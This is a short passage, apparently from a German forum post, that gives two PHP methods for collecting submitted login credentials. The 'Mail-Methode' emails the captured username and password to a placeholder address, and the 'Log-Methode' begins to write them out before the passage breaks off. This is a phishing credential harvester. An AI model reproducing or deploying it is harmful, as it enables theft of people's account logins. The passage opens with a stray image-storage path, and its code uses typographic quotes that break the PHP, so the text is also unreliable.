
Mail-Methode:
[php]
<?php
$username = $_POST[‚username‘];
$password = $_POST[‚password‘];
$to = "E-Mail";
$subject = "Betreff";
$content = "Username: ".$username ."\r\nPassword: ".$password;
mail($to, $subject, $content);
?>
[/php]
Log-Methode:
[php]
<?php
$dir = "/";
$username = $_POST[‚username‘];
$password = $_POST[‚password‘];
$title = $username;